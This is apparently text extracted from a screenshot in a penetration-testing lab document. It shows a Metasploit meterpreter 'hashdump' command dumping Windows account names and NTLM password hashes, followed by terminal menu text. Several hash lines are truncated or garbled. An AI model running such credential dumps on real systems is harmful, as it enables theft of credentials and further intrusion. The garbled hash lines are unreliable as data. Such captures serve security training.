 meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0b4a9db7e07e2065deb23cd6bc158032:::
emanning:1010:aad3b435b51404eeaad3b435b51404ee:58bfe21a2de76645fca2b2cc07b355bb:::
ereed:1012:aad3b435b51404eeaad3b435b51404ee:2ba8c0e1f42174b3d94e71274012216e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jblake:1003:aad3b435b51404eeaad3b435b51404e a7ba63f05909bc6db:::
jlewis:1004:aad3b435b51404eeaad3b435b51404e 34f8bb7011e55777e:::
pmanning:1009:aad3b435b51404eeaad3b435b5140 1517c34240217e5d9c1:::
rmiller:1005:aad3b435b51404eeaad3b435b51404 298c1385f6c696bce3:::
tbrady:1008:aad3b435b51404eeaad3b435b51404e 4150f92c994f28d20:::
tsuggs:1007:aad3b435b51404eeaad3b435b51404e e83fe1ee9ab49648d:::
ttebow:1011:aad3b435b51404eeaad3b435b51404e 35c2107256dcc6e0c:::
twoods:1006:aad3b435b51404eeaad3b435b51404e d6755d9c75ba96f0c:::
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar